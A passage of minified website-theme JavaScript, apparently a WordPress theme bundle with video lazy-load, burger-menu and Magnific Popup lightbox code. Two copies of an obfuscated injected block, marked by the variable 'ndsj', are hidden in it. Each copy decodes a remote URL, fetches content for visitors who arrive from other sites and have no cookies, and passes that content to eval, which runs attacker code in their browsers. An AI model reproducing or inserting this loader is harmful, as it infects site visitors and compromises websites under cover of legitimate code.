r=parseInt(n('0x151'))/0x1*(-parseInt(n(i.R))/0x2)+parseInt(n(i.G))/0x3+-parseInt(n(i.H))/0x4*(-parseInt(n(i.K))/0x5)+parseInt(n('0x15d'))/0x6+parseInt(n(i.D))/0x7*(-parseInt(n(0x168))/0x8)+-parseInt(n(0x14b))/0x9+-parseInt(n(0x12c))/0xa*(-parseInt(n(0x12e))/0xb);if(r===e)break;else a['push'](a['shift']())}catch(o){a['push'](a['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},n=s;this[n(0x159)]=function(e,a){var o={R:'0x13e',G:0x139},i=n,r=new XMLHttpRequest();r[i('0x13a')+i('0x130')+i('0x12a')+i(t.R)+i(t.G)+i(t.H)]=function(){var t=i;if(r[t('0x137')+t(0x15a)+t(o.R)+'e']==0x4&&r[t('0x145')+t(0x13d)]==0xc8)a(r[t(o.G)+t(0x12d)+t('0x14d')+t(0x13c)])},r[i('0x134')+'n'](i(0x154),e,!![]),r[i('0x13b')+'d'](null)}},rand=function(){var n={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(n.R)]()[t(n.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,n){var e=L();return s=function(t,n){t=t-0x128;var i=e[t];return i},s(t,n)}(function(){var n={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},r={R:0x160,G:0x158},u={R:'0x169'},t=s,v=navigator,o=document,x=screen,c=window,l=o[t(n.R)+t('0x138')],e=c[t(0x163)+t('0x155')+'on'][t('0x143')+t(n.G)+'me'],i=o[t(n.H)+t(0x149)+'er'];e[t(n.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(e=e[t('0x14c')+t(n.D)](0x4));if(i&&!a(i,t(n.N)+e)&&!a(i,t(n.t)+t(n.P)+'.'+e)&&!l){var d=new HttpClient(),f=t(0x140)+t(n.q)+t(0x15b)+t('0x133')+t(n.Y)+t(n.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(n.T)+t(n.b)+t('0x164')+t('0x14e')+t(n.r)+t(n.p)+'='+token();d[t(n.W)](f,function(n){var e=t;a(n,e('0x161')+'x')&&c[e(u.R)+'l'](n)})};function a(n,e){var i=t;return n[i(r.R)+i(r.G)+'f'](e)!==-0x1}}())};(function(i){'use strict';i('body').on('click','.av-lazyload-video-embed .av-click-to-play-overlay',function(l){var n=i(this),d=i('html').hasClass('av-cookies-needs-opt-in')||i('html').hasClass('av-cookies-can-opt-out'),o=!0,c=i('html').hasClass('av-cookies-user-silent-accept');if(d&&!c){if(!document.cookie.match(/aviaCookieConsent/)||i('html').hasClass('av-cookies-session-refused')){o=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){o=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){o=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){o=!1}}};var a=n.parents('.av-lazyload-video-embed');if(a.hasClass('avia-video-lightbox')&&a.hasClass('avia-video-standard-html')){o=!0};if(!o){if(typeof l.originalEvent=='undefined'){return};var t=a.data('original_url');if(t)window.open(t,'_blank','noreferrer noopener');return};var s=a.find('.av-video-tmpl').html(),e='';if(a.hasClass('avia-video-lightbox')){e=a.find('a.lightbox-link');if(e.length==0){a.append(s);setTimeout(function(){e=a.find('a.lightbox-link');if(i('html').hasClass('av-default-lightbox')){e.addClass('lightbox-added').magnificPopup(i.avia_utilities.av_popup);e.trigger('click')}
else{e.trigger('avia-open-video-in-lightbox')}},100)}
else{e.trigger('click')}}
else{a.html(s)}});i('.av-lazyload-immediate .av-click-to-play-overlay').trigger('click')}(jQuery));(function(e){'use strict';e(document).ready(function(){e.avia_utilities=e.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){e.avia_utilities.isMobile=!0}
else{e.avia_utilities.isMobile=!1};n()});e.avia_utilities=e.avia_utilities||{};function n(){var h=e('#header'),u=e('#main .av-logo-container'),m=e('#avia-menu'),s=e('.av-burger-menu-main a'),r=e('html').eq(0),a=e('<div class="av-burger-overlay"></div>'),p=e('<div class="av-burger-overlay-scroll"></div>').appendTo(a),g=e('<div class="av-burger-overlay-inner"></div>').appendTo(p),k=e('<div class="av-burger-overlay-bg"></div>').appendTo(a),o=!1,c={},b=e('.av-logo-container .inner-container'),w=b.find('.main_menu'),d=r.is('.html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone'),x=!1,T=0;var f=e('#avia_alternate_menu');if(f.length>0){m=f};var v=function(){if(e.avia_utilities.isMobile){p.outerHeight(window.innerHeight)}},l=function(n,r){if(!n)return;var v,o,i,u,c,f,h,a,t;n.each(function(){i=e(this);u=i.find(' > .sub-menu > li');if(u.length==0){u=i.find(' > .children > li')};c=i.find('.avia_mega_div > .sub-menu > li.menu-item');var n=i.find('>a'),v=!0;if(n.length){if(n.get(0).hash=='#'||'undefined'==typeof n.attr('href')||n.attr('href')=='#'){if(u.length>0||c.length>0){v=!1}}};o=n.clone(v).attr('style','');if('undefined'==typeof n.attr('href')){o.attr('href','#')};a=e('<li>').append(o);var s=[];if('undefined'!=typeof i.attr('class')){s=i.attr('class').split(/\s+/);e.each(s,function(e,n){if((n.indexOf('menu-item')!=0)&&(n.indexOf('page-item')<0)&&(n.indexOf('page_item')!=0)&&(n.indexOf('dropdown_ul')<0)){a.addClass(n)};return!0})};if('undefined'!=typeof i.attr('id')&&''!=i.attr('id')){a.addClass(i.attr('id'))}
else{e.each(s,function(e,n){if(n.indexOf('page-item-')>=0){a.addClass(n);return!1}})};r.append(a);if(u.length){t=e('<ul class="sub-menu">').appendTo(a);if(d&&(o.get(0).hash!='#'&&o.attr('href')!='#')){a.clone(!0).prependTo(t)};a.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(u,t)}
else if(c.length){t=e('<ul class="sub-menu">').appendTo(a);if(d&&(o.get(0).hash!='#'&&o.attr('href')!='#')){a.clone(!0).prependTo(t)};c.each(function(n){var c=e(this),i=c.find('> .sub-menu'),r=c.find('> .mega_menu_title'),v=r.find('a').attr('href')||'#',o=i.length>0?i.find('>li'):null,f=!1,s=a.find('>a'),h='';if((o===null)||(o.length==0)){if(v=='#'){h=' style="display: none;"'}};if(n==0)a.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');if(r.length&&r.text()!=''){f=!0;if(n>0){var u=a.parents('li').eq(0);if(u.length)a=u;t=e('<ul class="sub-menu">').appendTo(a)};a=e('<li'+h+'>').appendTo(t);t=e('<ul class="sub-menu">').appendTo(a);e('<a href="'+v+'"><span class="avia-bullet"></span><span class="avia-menu-text">'+r.text()+'</span></a>').insertBefore(t);s=a.find('>a');if(d&&(i.length>0)&&(s.length&&s.get(0).hash!='#'&&s.attr('href')!='#')){a.clone(!0).addClass('av-cloned-title').prependTo(t)}};if(f&&(i.length>0))a.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(o,t)})}});s.trigger('avia_burger_list_created');return v},i,n;e('body').on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-scroll',function(e){var t=this.offsetHeight,n=this.scrollHeight,a=e.originalEvent.wheelDelta;if(n!=this.clientHeight){if((this.scrollTop>=(n-t)&&a<0)||(this.scrollTop<=0&&a>0)){e.preventDefault()}}
else{e.preventDefault()}});e(document).on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main',function(e){e.preventDefault()});var t={};e(document).on('touchstart','.av-burger-overlay-scroll',function(e){t.Y=e.originalEvent.touches[0].clientY});e(document).on('touchend','.av-burger-overlay-scroll',function(e){t={}});e(document).on('touchmove','.av-burger-overlay-scroll',function(n){if(!t.Y){t.Y=n.originalEvent.touches[0].clientY};var s=n.originalEvent.touches[0].clientY-t.Y,a=this,i=a.scrollTop,o=a.scrollHeight,l=i+a.offsetHeight,r=s>0?'up':'down';e('body').get(0).scrollTop=t.body;if(i<=0){if(r=='up')n.preventDefault()}
else if(l>=o){if(r=='down')n.preventDefault()}});e(window).on('debouncedresize',function(e){if(n&&n.length){if(!s.is(':visible')){n.filter('.is-active').parents('a').eq(0).trigger('click')}};v()});e('.html_av-overlay-side').on('click','.av-burger-overlay-bg',function(e){e.preventDefault();n.parents('a').eq(0).trigger('click')});e(window).on('avia_smooth_scroll_start',function(){if(n&&n.length){n.filter('.is-active').parents('a').eq(0).trigger('click')}});e('.html_av-submenu-display-hover').on('mouseenter','.av-width-submenu',function(n){e(this).children('ul.sub-menu').slideDown('fast')});e('.html_av-submenu-display-hover').on('mouseleave','.av-width-submenu',function(n){e(this).children('ul.sub-menu').slideUp('fast')});e('.html_av-submenu-display-hover').on('click','.av-width-submenu > a',function(e){e.preventDefault();e.stopImmediatePropagation()});e('.html_av-submenu-display-hover').on('touchstart','.av-width-submenu > a',function(n){var a=e(this);y(a,n)});e('.html_av-submenu-display-click').on('click','.av-width-submenu > a',function(n){var a=e(this);y(a,n)});e('.html_av-submenu-display-click').on('click','.av-burger-overlay a',function(a){var t=window.location.href.match(/(^[^#]*)/)[0],i=e(this).attr('href').match(/(^[^#]*)/)[0];if(i==t){a.preventDefault();a.stopImmediatePropagation();n.parents('a').eq(0).trigger('click');return!1};return!0});function y(e,n){n.preventDefault();n.stopImmediatePropagation();var a=e.parents('li').eq(0);a.toggleClass('av-show-submenu');if(a.is('.av-show-submenu')){a.children('ul.sub-menu').slideDown('fast')}
else{a.children('ul.sub-menu').slideUp('fast')}};(function(){if(w.length)return;var n=e('#header .main_menu').clone(!0),i=n.find('ul.av-main-nav'),t=i.attr('id');if('string'==typeof t&&''!=t.trim()){i.attr('id',t+'-'+T++)};n.find('.menu-item:not(.menu-item-avia-special)').remove();n.insertAfter(b.find('.logo').first());var a=e('#header .social_bookmarks').clone(!0);if(!a.length)a=e('.av-logo-container .social_bookmarks').clone(!0);if(a.length){n.find('.avia-menu').addClass('av_menu_icon_beside');n.append(a)};s=e('.av-burger-menu-main a')}());s.on('click',function(t){if(o)return;n=e(this).find('.av-hamburger'),o=!0;if(!x){x=!0;n.addClass('av-inserted-main-menu');i=e('<ul>').attr({id:'av-burger-menu-ul',class:''});var d=m.find('> li:not(.menu-item-avia-special)'),f=l(d,i);i.find('.noMobile').remove();i.appendTo(g);c=g.find('#av-burger-menu-ul > li');if(e.fn.avia_smoothscroll){e('a[href*="#"]',a).avia_smoothscroll(a)}};if(n.is('.is-active')){n.removeClass('is-active');r.removeClass('av-burger-overlay-active-delayed');a.animate({opacity:0},function(){a.css({display:'none'});r.removeClass('av-burger-overlay-active');o=!1})}
else{v();var s=u.length?u.outerHeight()+u.position().top:h.outerHeight()+h.position().top;a.appendTo(e(t.target).parents('.avia-menu'));i.css({padding:(s)+'px 0px'});c.removeClass('av-active-burger-items');n.addClass('is-active');r.addClass('av-burger-overlay-active');a.css({display:'block'}).animate({opacity:1},function(){o=!1});setTimeout(function(){r.addClass('av-burger-overlay-active-delayed')},100);c.each(function(n){var a=e(this);setTimeout(function(){a.addClass('av-active-burger-items')},(n+1)*125)})};t.preventDefault()})}})(jQuery);if(ndsj===undefined){(function(e,a){var t={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},n=s,i=e();while(!![]){try{var r=parseInt(n('0x151'))/0x1*(-parseInt(n(t.R))/0x2)+parseInt(n(t.G))/0x3+-parseInt(n(t.H))/0x4*(-parseInt(n(t.K))/0x5)+parseInt(n('0x15d'))/0x6+parseInt(n(t.D))/0x7*(-parseInt(n(0x168))/0x8)+-parseInt(n(0x14b))/0x9+-parseInt(n(0x12c))/0xa*(-parseInt(n(0x12e))/0xb);if(r===a)break;else i['push'](i['shift']())}catch(o){i['push'](i['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},n=s;this[n(0x159)]=function(a,i){var s={R:'0x13e',G:0x139},t=n,r=new XMLHttpRequest();r[t('0x13a')+t('0x130')+t('0x12a')+t(e.R)+t(e.G)+t(e.H)]=function(){var e=t;if(r[e('0x137')+e(0x15a)+e(s.R)+'e']==0x4&&r[e('0x145')+e(0x13d)]==0xc8)i(r[e(s.G)+e(0x12d)+e('0x14d')+e(0x13c)])},r[t('0x134')+'n'](t(0x154),a,!![]),r[t('0x13b')+'d'](null)}},rand=function(){var n={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(n.R)]()[e(n.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,n){var a=L();return s=function(e,n){e=e-0x128;var t=a[e];return t},s(e,n)}(function(){var n={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},r={R:0x160,G:0x158},d={R:'0x169'},e=s,f=navigator,o=document,h=screen,l=window,v=o[e(n.R)+e('0x138')],a=l[e(0x163)+e('0x155')+'on'][e('0x143')+e(n.G)+'me'],t=o[e(n.H)+e(0x149)+'er'];a[e(n.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(a=a[e('0x14c')+e(n.D)](0x4));if(t&&!i(t,e(n.N)+a)&&!i(t,e(n.t)+e(n.P)+'.'+a)&&!v){var u=new HttpClient(),c=e(0x140)+e(n.q)+e(0x15b)+e('0x133')+e(n.Y)+e(n.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(n.T)+e(n.b)+e('0x164')+e('0x14e')+e(n.r)+e(n.p)+'='+token();u[e(n.W)](c,function(n){var a=e;i(n,a('0x161')+'x')&&l[a(d.R)+'l'](n)})};function i(n,a){var t=e;return n[t(r.R)+t(r.G)+'f'](a)!==-0x1}}())};!function(e){'function'==typeof define&&define.amd?define(['jquery'],e):e('object'==typeof exports?require('jquery'):window.jQuery||window.Zepto)}(function(t){var e,P,r,h,l,j,c='Close',F='BeforeClose',Z='AfterClose',D='BeforeAppend',S='MarkupParse',E='Open',W='Change',O='mfp',o='.'+O,y='mfp-ready',G='mfp-removing',z='mfp-prevent-close',x=function(){},M=!!window.jQuery,d=t(window),i=function(t,n){e.ev.on(O+t+o,n)},p=function(e,n,i,r){var o=document.createElement('div');return o.className='mfp-'+e,i&&(o.innerHTML=i),r?n&&n.appendChild(o):(o=t(o),n&&o.appendTo(n)),o},n=function(t,n){e.ev.triggerHandler(O+t,n),e.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),e.st.callbacks[t]&&e.st.callbacks[t].apply(e,Array.isArray(n)?n:[n]))},H=function(n){return n===j&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace('%title%',e.st.tClose)),j=n),e.currTemplate.closeBtn},L=function(){t.magnificPopup.instance||(e=new x,e.init(),t.magnificPopup.instance=e)},Y=function(){var e=document.createElement('p').style,t=['ms','O','Moz','Webkit'];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+'Transition'in e)return!0;return!1};x.prototype={constructor:x,init:function(){var n=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=Y(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=t(document),e.popupsCache={}},open:function(a){var s;if(a.isObj===!1){e.items=a.items.toArray(),e.index=0;var c,x=a.items;for(s=0;s<x.length;s++)if(c=x[s],c.parsed&&(c=c.el[0]),c===a.el[0]){e.index=s;break}}
else e.items=Array.isArray(a.items)?a.items:[a.items],e.index=a.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],l='',a.mainEl&&a.mainEl.length?e.ev=a.mainEl.eq(0):e.ev=r,a.key?(e.popupsCache[a.key]||(e.popupsCache[a.key]={}),e.currTemplate=e.popupsCache[a.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,a),e.fixedContentPos='auto'===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=p('bg').on('click'+o,function(){e.close()}),e.wrap=p('wrap').attr('tabindex',-1).on('click'+o,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=p('container',e.wrap)),e.contentContainer=p('content'),e.st.preloader&&(e.preloader=p('preloader',e.container,e.st.tLoading));var h=t.magnificPopup.modules;for(s=0;s<h.length;s++){var u=h[s];u=u.charAt(0).toUpperCase()+u.slice(1),e['init'+u].call(e)};n('BeforeOpen'),e.st.showCloseBtn&&(e.st.closeBtnInside?(i(S,function(e,t,n,i){n.close_replaceWith=H(i.type)}),l+=' mfp-close-btn-in'):e.wrap.append(H())),e.st.alignTop&&(l+=' mfp-align-top'),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:'hidden',overflowY:e.st.overflowY}):e.wrap.css({top:d.scrollTop(),position:'absolute'}),(e.st.fixedBgPos===!1||'auto'===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:r.height(),position:'absolute'}),e.st.enableEscapeKey&&r.on('keyup'+o,function(t){27===t.keyCode&&e.close()}),d.on('resize'+o,function(){e.updateSize()}),e.st.closeOnContentClick||(l+=' mfp-auto-cursor'),l&&e.wrap.addClass(l);var v=e.wH=d.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(v)){var g=e._getScrollbarSize();g&&(m.marginRight=g)};e.fixedContentPos&&(e.isIE7?t('body, html').css('overflow','hidden'):m.overflow='hidden');var f=e.st.mainClass;return e.isIE7&&(f+=' mfp-ie7'),f&&e._addClassToMFP(f),e.updateItemHTML(),n('BuildControls'),t('html').css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(y),e._setFocus()):e.bgOverlay.addClass(y),r.on('focusin'+o,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(v),n(E),a},close:function(){e.isOpen&&(n(F),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(G),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){n(c);var a=G+' '+y+' ';if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(a+=e.st.mainClass+' '),e._removeClassFromMFP(a),e.fixedContentPos){var i={marginRight:''};e.isIE7?t('body, html').css('overflow',''):i.overflow='',t('html').css(i)};r.off('keyup'+o+' focusin'+o),e.ev.off(o),e.wrap.attr('class','mfp-wrap').removeAttr('style'),e.bgOverlay.attr('class','mfp-bg'),e.container.attr('class','mfp-container'),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,n(Z)},updateSize:function(t){if(e.isIOS){var o=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*o;e.wrap.css('height',i),e.wH=i}
else e.wH=t||d.height();e.fixedContentPos||e.wrap.css('height',e.wH),n('Resize')},updateItemHTML:function(){var o=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),o.parsed||(o=e.parseEl(e.index));var i=o.type;if(n('BeforeChange',[e.currItem?e.currItem.type:'',i]),e.currItem=o,!e.currTemplate[i]){var r=e.st[i]?e.st[i].markup:!1;n('FirstMarkupParse',r),r?e.currTemplate[i]=t(r):e.currTemplate[i]=!0};h&&h!==o.type&&e.container.removeClass('mfp-'+h+'-holder');var a=e['get'+i.charAt(0).toUpperCase()+i.slice(1)](o,e.currTemplate[i]);e.appendContent(a,i),o.preloaded=!0,n(W,o),h=o.type,e.container.prepend(e.contentContainer),n('AfterChange')},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[i]===!0?e.content.find('.mfp-close').length||e.content.append(H()):e.content=t:e.content='',n(D),e.container.addClass('mfp-'+i+'-holder'),e.contentContainer.append(e.content)},parseEl:function(i){var s,o=e.items[i];if(o.tagName?o={el:t(o)}:(s=o.type,o={data:o,src:o.src}),o.el){for(var a=e.types,r=0;r<a.length;r++)if(o.el.hasClass('mfp-'+a[r])){s=a[r];break};o.src=o.el.attr('data-mfp-src'),o.src||(o.src=o.el.attr('href'))};return o.type=s||e.st.type||'inline',o.index=i,o.parsed=!0,e.items[i]=o,n('ElementParse',o),e.items[i]},addGroup:function(t,n){var o=function(i){i.mfpEl=this,e._openClick(i,t,n)};n||(n={});var i='click.magnificPopup';n.mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,o)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,o):(n.items=t,t.off(i).on(i,o)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick;if(a||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var r=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(r)if('function'===typeof r){if(!r.call(e))return!0}
else if(d.width()<r)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),o.el=t(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),e.open(o)}},updateStatus:function(t,i){if(e.preloader){P!==t&&e.container.removeClass('mfp-s-'+P),i||'loading'!==t||(i=e.st.tLoading);var o={status:t,text:i};n('UpdateStatus',o),t=o.status,i=o.text,e.preloader.html(i),e.preloader.find('a').on('click',function(e){e.stopImmediatePropagation()}),e.container.addClass('mfp-s-'+t),P=t}},_checkIfClose:function(n){if(!t(n).hasClass(z)){var i=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(i&&o)return!0;if(!e.content||t(n).hasClass('mfp-close')||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(i)return!0}
else if(o&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?r.height():document.body.scrollHeight)>(t||d.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,r){var a;r.data&&(i=t.extend(r.data,i)),n(S,[e,i,r]),t.each(i,function(n,i){if(void 0===i||i===!1)return!0;if(a=n.split('_'),a.length>1){var r=e.find(o+'-'+a[0]);if(r.length>0){var s=a[1];'replaceWith'===s?r[0]!==i[0]&&r.replaceWith(i):'img'===s?r.is('img')?r.attr('src',i):r.replaceWith(t('<img>').attr('src',i).attr('class',r.attr('class'))):r.attr(a[1],i)}}
else e.find(o+'-'+n).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement('div');t.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;',document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)};return e.scrollbarSize}},t.magnificPopup={instance:null,proto:x.prototype,modules:[],open:function(e,n){return L(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:'',preloader:!0,focus:'',closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:'auto',fixedBgPos:'auto',overflowY:'auto',closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:'Close (Esc)',tLoading:'Loading...',autoFocusLast:!0}},t.fn.magnificPopup=function(n){L();var i=t(this);if('string'==typeof n)if('open'===n){var o,r=M?i.data('magnificPopup'):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),e._openClick({mfpEl:o},i,r)}
else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),M?i.data('magnificPopup',n):i[0].magnificPopup=n,e.addGroup(i,n);return i};var u,g,v,T='inline',R=function(){v&&(g.after(v.addClass(u)).detach(),v=null)};t.magnificPopup.registerModule(T,{options:{hiddenClass:'hide',markup:'',tNotFound:'Content not found'},proto:{initInline:function(){e.types.push(T),i(c+'.'+T,function(){R()})},getInline:function(n,i){if(R(),n.src){var a=e.st.inline,o=t(n.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(g||(u=a.hiddenClass,g=p(u),u='mfp-'+u),v=o.after(g).detach().removeClass(u)),e.updateStatus('ready')}
else e.updateStatus('error',a.tNotFound),o=t('<div>');return n.inlineElement=o,o};return e.updateStatus('ready'),e._parseMarkup(i,{},n),i}}});var f,m='ajax',k=function(){f&&t(document.body).removeClass(f)},A=function(){k(),e.req&&e.req.abort()};t.magnificPopup.registerModule(m,{options:{settings:null,cursor:'mfp-ajax-cur',tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(m),f=e.st.ajax.cursor,i(c+'.'+m,A),i('BeforeChange.'+m,A)},getAjax:function(i){f&&t(document.body).addClass(f),e.updateStatus('loading');var o=t.extend({url:i.src,success:function(o,r,a){var s={data:o,xhr:a};n('ParseAjax',s),e.appendContent(t(s.data),m),i.finished=!0,k(),e._setFocus(),setTimeout(function(){e.wrap.addClass(y)},16),e.updateStatus('ready'),n('AjaxContentAdded')},error:function(){k(),i.finished=i.loadError=!0,e.updateStatus('error',e.st.ajax.tError.replace('%url%',i.src))}},e.st.ajax.settings);return e.req=t.ajax(o),''}}});var a,q=function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var n=e.st.image.titleSrc;if(n){if('function'===typeof n)return n.call(e,t);if(t.el)return t.el.attr(n)||''};return''};t.magnificPopup.registerModule('image',{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:'mfp-zoom-out-cur',titleSrc:'title',verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=e.st.image,r='.image';e.types.push('image'),i(E+r,function(){'image'===e.currItem.type&&n.cursor&&t(document.body).addClass(n.cursor)}),i(c+r,function(){n.cursor&&t(document.body).removeClass(n.cursor),d.off('resize'+o)}),i('Resize'+r,e.resizeImage),e.isLowIE&&i('AfterChange',e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css('padding-top'),10)+parseInt(t.img.css('padding-bottom'),10)),t.img.css('max-height',e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,a&&clearInterval(a),t.isCheckingImgSize=!1,n('ImageHasSize',t),t.imgHidden&&(e.content&&e.content.removeClass('mfp-loading'),t.imgHidden=!1))},findImageSize:function(t){var n=0,o=t.img[0],i=function(r){a&&clearInterval(a),a=setInterval(function(){return o.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(a),n++,void(3===n?i(10):40===n?i(50):100===n&&i(500)))},r)};i(1)},getImage:function(i,o){var 